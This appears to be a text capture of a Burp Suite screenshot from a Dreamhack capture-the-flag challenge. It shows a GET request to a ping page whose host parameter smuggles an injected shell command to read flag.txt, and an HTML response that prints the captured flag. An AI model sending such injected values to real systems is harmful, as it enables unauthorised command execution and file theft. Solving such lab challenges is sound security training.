 Request
Pretty Raw Hex \n
1 GET /ping?host=fe80::1234%;cat+flag.txt HTTP/1.1
2 Host: host3.dreamhack.games:23815
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
19 padding:0;
20 }
21 .container{
22 max-width:800px;
23 margin:50pxauto;
24 padding:20px;
25 background-color:#fff;
26 border-radius:5px;
27 box-shadow:02px5pxrgba(0,0,0,0.1);
28 }
29 h1{
30 color:#333;
31 }
32 .result{
33 margin-top:20px;
34 padding:20px;
35 background-color:#f9f9f9;
36 border-radius:5px;
37 }
38 .error{
39 color:red;
40 }
41 </style>
42 </head>
43 <body>
44 <div class="container">
45 <h1>
Ping Result
</h1>
46
47 <div class="result">
48 <p>
DH{EZZZZZ_COMm4Nd_1nJecTiON_ZzZZ}
</p>
49 </div>
50
51 </div>